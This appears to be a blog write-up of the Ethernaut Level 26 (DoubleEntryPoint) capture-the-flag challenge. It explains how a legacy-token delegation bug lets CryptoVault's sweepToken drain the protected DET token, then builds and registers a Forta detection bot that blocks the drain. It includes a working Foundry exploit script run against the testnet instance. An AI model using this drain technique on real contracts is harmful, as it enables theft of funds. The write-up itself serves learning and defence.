Ethernaut Level 26 - DoubleEntryPoint
Analysis and solution for Ethernaut's Level 26 - DoubleEntryPoint, with Solidity and Foundry
Objectives
This level consists of multiple contracts that interact together. One of those contracts is called the CryptoVault. Our task is to find a bug in the CryptoVault and protect the contract from being drained of tokens.
This level features a CryptoVault with special functionality, the sweepToken function. This is a common function used to retrieve tokens stuck in a contract. The CryptoVault operates with an underlying token that can't be swept, as it is an important core logic component of the CryptoVault. Any other tokens can be swept.
The underlying token is an instance of the DET token implemented in the DoubleEntryPoint contract definition and the CryptoVault holds 100 units of it. Additionally the CryptoVault also holds 100 of LegacyToken LGT.
In this level you should figure out where the bug is in CryptoVault and protect it from being drained out of tokens.
The contract features a Forta contract where any user can register its own detection bot contract. Forta is a decentralized, community-based monitoring network to detect threats and anomalies on DeFi, NFT, governance, bridges and other Web3 systems as quickly as possible. Your job is to implement a detection bot and register it in the Forta contract. The bot's implementation will need to raise correct alerts to prevent potential attacks or bug exploits.
We will go through the contracts, understand their logic and implementation, and find the bug. We will then learn to implement a monitoring bot called Forta to raise alerts to prevent the attack. Brace yourselves, this is a wild ride.
Analysis
We have two ERC20 token contracts, LegacyToken (LGT) and DoubleEntryPoint (DET), and a vault CryptoVault with a very special function that also happens to be vulnerable.
The CryptoVault initially holds 100 tokens each of LGT and DET.
Let's take a look at the contracts one by one starting with the LegacyToken.
LegacyToken
contract LegacyToken is ERC20("LegacyToken", "LGT"), Ownable {
DelegateERC20 public delegate;
function mint(address to, uint256 amount) public onlyOwner {
_mint(to, amount);
}
function delegateToNewContract(DelegateERC20 newContract) public onlyOwner {
delegate = newContract;
}
function transfer(address to, uint256 value) public override returns (bool) {
if (address(delegate) == address(0)) {
return super.transfer(to, value);
} else {
return delegate.delegateTransfer(to, value, msg.sender);
}
}
}
- This contract is overriding the default
transfer()function from ERC20 and making some weird changes.- This is checking that if the
delegateaddress is not set or is set to a0address, just call thetransfer()function from the ERC20. - If it is set to something else, call the
delegateTransfer()function on thedelegate()contract address. In this case, thedelegatecontract is theDoubleEntryPointcontract.
- This is checking that if the
- The
delegateToNewContract()is setting the value of thedelegatecontract which is controlled byonlyOwner(only the owner can call this function).
DoubleEntryPoint
contract DoubleEntryPoint is ERC20("DoubleEntryPointToken", "DET"), DelegateERC20, Ownable {
address public cryptoVault;
address public player;
address public delegatedFrom;
Forta public forta;
constructor(address legacyToken, address vaultAddress, address fortaAddress, address playerAddress) public {
delegatedFrom = legacyToken;
forta = Forta(fortaAddress);
player = playerAddress;
cryptoVault = vaultAddress;
_mint(cryptoVault, 100 ether);
}
modifier onlyDelegateFrom() {
require(msg.sender == delegatedFrom, "Not legacy contract");
_;
}
modifier fortaNotify() {
address detectionBot = address(forta.usersDetectionBots(player));
// Cache old number of bot alerts
uint256 previousValue = forta.botRaisedAlerts(detectionBot);
// Notify Forta
forta.notify(player, msg.data);
// Continue execution
_;
// Check if alarms have been raised
if(forta.botRaisedAlerts(detectionBot) > previousValue) revert("Alert has been triggered, reverting");
}
function delegateTransfer(
address to,
uint256 value,
address origSender
) public override onlyDelegateFrom fortaNotify returns (bool) {
_transfer(origSender, to, value);
return true;
}
}
- The constructor is defining all the addresses, and is also minting 100 LGT to the CryptoVault.
- The modifier
onlyDelegateFrom()is making sure that themsg.sendershould only be thedelegatedFromcontract which is set to the address of theLegacyToken. This means that whichever function has this modifier, that function can only be called by theLegacyTokenand no one else. - The modifier
fortaNotify()is the one used by the Forta bot.- This modifier stores the old number of alerts raised by the bot, executes the function logic on which the modifier is set and then compares the old number of alerts with the new number to see if an alert was raised. If it was, then the whole transaction is reverted. This is what we have to make use of. Since this modifier is only used on the
delegateTransfer()function, there has to be some bug in there.
- This modifier stores the old number of alerts raised by the bot, executes the function logic on which the modifier is set and then compares the old number of alerts with the new number to see if an alert was raised. If it was, then the whole transaction is reverted. This is what we have to make use of. Since this modifier is only used on the
- The function
delegateTransfer()is the one which theLegacyTokenwas calling which we discussed above.- This function has the
onlyDelegateFrom()modifier set allowing onlyLegacyTokensto call this function and thefortaNotify()which acts as a bot detection and monitoring feature and reverts the function execution if an alert is raised. - This function is calling the ERC20
_transferfunction which is transferring thevalueamount of tokens fromorigSenderto the addressto.
- This function has the
CryptoVault
contract CryptoVault {
address public sweptTokensRecipient;
IERC20 public underlying;
constructor(address recipient) public {
sweptTokensRecipient = recipient;
}
function setUnderlying(address latestToken) public {
require(address(underlying) == address(0), "Already set");
underlying = IERC20(latestToken);
}
/*
...
*/
function sweepToken(IERC20 token) public {
require(token != underlying, "Can't transfer underlying token");
token.transfer(sweptTokensRecipient, token.balanceOf(address(this)));
}
}
- The function
setUnderlying()is setting the address for the underlying token which isDoubleEntryPointin this case. This can only be called once due to the validating condition in therequire()statement. - The function
sweepToken()is a goldmine for the attacker. This is taking an ERC20 token contract address as the function argument and making sure that it's not equal to the underlying token (DoubleEntryPoint). Then it's calling thetransfer()function on thetokenaddress which transfers the Vault's token balance for the token contract specified and sends it to thesweptTokensRecipientaddress. - The
sweptTokensRecipientis not controlled by us and is set during the deployment of the contract inside the constructor.
Did you spot the bug yet? If not, no worries. Neither did I on the first try.
The Vulnerability
Let's say we are the attackers and we wanted to exploit this contract-vault conjunction and want to drain the CryptoVault. The only function capable of draining the vault is sweepToken. But we can't drain the DET directly due to the input validation. But what if we enter the address of the LGT here?
The Vault will try to call the function LegacyToken.transfer() which directs the flow into the LegacyToken contract.
The LegacyToken will call the overridden function and will make the following call:
delegate.delegateTransfer(to, value, msg.sender); == DoubleEntryPoint.delegateTransfer(sweptTokensRecipient, CryptoVault's Total Balance, CryptoVault's Address);
The delegate contract will be DoubleEntryPoint as set in the contract by the owner, and the msg.sender will be the CryptoVault since it sent the transaction to the LegacyToken. The value will be equal to CryptoVault's total balance, i.e., token.balanceOf(address(this)).
Now the execution flow will go to DoubleEntryPoint contract inside the delegateTransfer() function.
- The
onlyDelegateFromwill be bypassed because in this case according to whatDoubleEntryPointcontract sees,msg.senderisLegacyTokenbecause it sent the transaction. This will cause the underlying tokens (DET) to be swept/drained from theCryptoVaultbypassing the validation we had in the vault -require(token != underlying, "Can't transfer underlying token");.
Let's try to replicate the attack.
The Exploit
The contract object which Ethernaut gives us in the console is DoubleEntryPoint contract. We can validate this by fetching the address of the CryptoVault and then querying the value of underlying. Let's run a small script to confirm our hypothesis and get the addresses for the vault, DET, and LGT tokens:
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
import "forge-std/Script.sol";
import "../instances/Ilevel26.sol";
contract POC is Script {
DoubleEntryPoint level26 = DoubleEntryPoint(0xBDc7cd60eca4b6EA63A4e5A37d543Ff803B6D6DA);
function run() external{
vm.startBroadcast();
address CryptoVault = level26.cryptoVault();
CryptoVault.call(abi.encodeWithSignature("underlying()"));
address LGT = level26.delegatedFrom();
vm.stopBroadcast();
}
}
Let's run the script using the following command:
forge script ./script/level26.sol --private-key $PKEY --broadcast --rpc-url $RPC_URL -vvvv
It can be seen in the screenshot below that the first address was for the CryptoVault and the next one was fetched from the CryptoVault and which also matches the instance address provided to us by Ethernaut.
The last one is coming from delegatedFrom which should be the address of LegacyToken.

Since we got the address of the CryptoVault, let's also confirm on the Goerli explorer to check the number of tokens stored in the vault:
 So the vault owns 100 tokens each of LGT and DET. Now that we are sure, let's drain all the DET from the vault. Here's our new code:
So the vault owns 100 tokens each of LGT and DET. Now that we are sure, let's drain all the DET from the vault. Here's our new code:
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
import "forge-std/Script.sol";
import "../instances/Ilevel26.sol";
contract POC is Script {
DoubleEntryPoint level26 = DoubleEntryPoint(0xBDc7cd60eca4b6EA63A4e5A37d543Ff803B6D6DA);
function run() external{
vm.startBroadcast();
CryptoVault vault = CryptoVault(level26.cryptoVault());
address DET = address(vault.underlying());
address LGT = level26.delegatedFrom();
vault.sweepToken(IERC20(LGT)); //calling sweepToken with LGT address on the CryptoVault
vm.stopBroadcast();
}
}

And as expected, the vault was drained of DET tokens which can also be verified on the Etherscan:

The Mitigation Analysis (Forta Bot)
Let's take a look at the last contract that we skipped earlier:
Forta
contract Forta is IForta {
mapping(address => IDetectionBot) public usersDetectionBots;
mapping(address => uint256) public botRaisedAlerts;
function setDetectionBot(address detectionBotAddress) external override {
require(address(usersDetectionBots[msg.sender]) == address(0), "DetectionBot already set");
usersDetectionBots[msg.sender] = IDetectionBot(detectionBotAddress);
}
function notify(address user, bytes calldata msgData) external override {
if(address(usersDetectionBots[user]) == address(0)) return;
try usersDetectionBots[user].handleTransaction(user, msgData) {
return;
} catch {}
}
function raiseAlert(address user) external override {
if(address(usersDetectionBots[user]) != msg.sender) return;
botRaisedAlerts[msg.sender] += 1;
}
}
- The function
setDetectionBot()is setting the address of a detection bot for themsg.senderinsideusersDetectionBots[msg.sender]. We'll use this to set our own bot address. - The function
notify()is callinghandleTransaction()function on the bot address. ThehandleTransaction()function will be implemented by us to handle the conditions for which the alerts will be raised. Note thatnotify()is being called inside the modifierfortaNotify(). This is how the call data is sent to the bot. - Lastly, the function
raiseAlert()is just incrementing the number of alerts formsg.senderby 1.
There's an interface as well called IDetectionBot with a single function signature called handleTransaction().
interface IDetectionBot {
function handleTransaction(address user, bytes calldata msgData) external;
}
We need to build a bot, that will extend the IDetectionBot interface and will implement a function called handleTransaction() that will raise an alert if certain conditions are met. Now onto the condition part.
The Detection
We need our bot to detect malicious transactions that are draining the CryptoVault contract. The attack happened using the following steps:
CryptoVault.sweepToken(LGT)-CryptoVaultmade a call to thesweepTokenfunction with the address of theLegacyTokencontract.- This called the function
LegacyToken.transfer(sweptTokensRecipient, CryptoVault's Token Balance);. - Inside the
LegacyToken, a call was made toDoubleEntryPoint.delegateTransfer(sweptTokensRecipient, CryptoVault's Total Balance, CryptoVault's Address);. - Now the execution flow will reach the
delegateTransfer()function with the addressorigSenderas the address of theCryptoVault.
Based on the above observation, we can create a detection to raise an alert if the value of origSender == value of CryptoVault.
Bot Development
When the function delegateTransfer() is called, the modifier fortaNotify() is taking in msg.data and passing it to the forta.notify() function. We can make use of this msg.data and create our bot logic.
To proceed further, we must learn how the msg.data is organized and received by the bot.
- Initially, the
msg.datareceived by the modifierfortaNotify()will contain the following function signature -function delegateTransfer(address to, uint256 value, address origSender). - This is then sent to the
notify()function which is making a call to thehandleTransaction(user, msgData)function. This will change themsg.dataas received by our function. - The final
msg.datawill contain themsg.datafor thefunction handleTransaction(address user, bytes calldata msgData) external;and inside the second argumentbytes calldata msgDatawill be our actualmsg.datafor thedelegateTransfer()function. This is what we need to access in order to get the value oforigSender.
To learn more about how this is arranged, refer to the second half of the writeup here.
The following table shows the arrangement of calldata as seen by our Detection bot which we'll develop. The value which we want to focus on is origSender on 0xa8 position.
| Position | Bytes/Length | Variable Type | Value |
| 0x00 | 4 | bytes4 | Function selector of handleTransaction(address,bytes) == 0x220ab6aa |
| 0x04 | 32 | address | user address |
| 0x24 | 32 | uint256 | Offset of msgData |
| 0x44 | 32 | uint256 | Length of msgData |
| 0x64 | 4 | bytes4 | Function selector of delegateTransfer(address,uint256,address) == 0x9cd1a121 |
| 0x68 | 32 | address | to parameter address |
| 0x88 | 32 | uint256 | value parameter |
| 0xA8 | 32 | address | origSender parameter address (WE NEED THIS) |
| 0xC8 | 28 | bytes | zero-padding as per the 32-byte arguments rule of encoding bytes |
Function signatures can be obtained using the following command:
cast sig "handleTransaction(address,bytes)"
From the table above, it can be seen that the first half deals with the function handleTransaction() and the next half is its argument msgData that contains delegateTransfer() call with the parameter origSender which we need to extract.
The Final Code
Here's how our Alert Bot looks:
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
interface IDetectionBot {
function handleTransaction(address user, bytes calldata msgData) external;
}
interface IForta {
function setDetectionBot(address detectionBotAddress) external;
function notify(address user, bytes calldata msgData) external;
function raiseAlert(address user) external;
}
contract AlertBot is IDetectionBot {
address private cryptoVault;
constructor(address _cryptoVault) public {
cryptoVault = _cryptoVault;
}
function handleTransaction(address user, bytes calldata msgData) external override {
address origSender;
assembly {
origSender := calldataload(0xa8)
}
if(origSender == cryptoVault) {
IForta(msg.sender).raiseAlert(user);
}
}
}
- We have copied the codes for both interfaces. The variable
cryptoVaultis holding the address of theCryptoVaultcontract. - The opcode
calldataload(0xa8)extracts 32 bytes from the calldata starting from the0xa8byte. - This is then compared to check if the
CryptoVaultis the one inorigSenderand an alert is raised.
Let's deploy this bot contract using the following command:
forge create AlertBot --private-key $PKEY --rpc-url $RPC_URL --constructor-args <CryptoVault's_Address>

Now we just need to send a call to register our bot using the following script:
// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;
import "forge-std/Script.sol";
import "../instances/Ilevel26.sol";
contract POC is Script {
DoubleEntryPoint level26 = DoubleEntryPoint(0xBDc7cd60eca4b6EA63A4e5A37d543Ff803B6D6DA);
function run() external{
vm.startBroadcast();
level26.forta().setDetectionBot(0x3D078c608A1E80B13DEAf7a3b25d7F9AB3FCA0f3);
vm.stopBroadcast();
}
}
Running the script using the following command:
forge script ./script/level26-2.sol --private-key $PKEY --broadcast --rpc-url $RPC_URL -vvvv

Our bot is registered and now the attacker won't be able to sweep the tokens because whenever they try calling the CryptoVault's sweepToken() function to drain DET, our bot will raise an alert and revert the transaction.
The instance can now be submitted to finish the level.
My Github Repository containing all the codes: github.com/az0mb13/ethernaut-foundry
My article on setting up your workspace to get started with Ethernaut using Foundry and Solidity - blog.dixitaditya.com/getting-started-with-e..

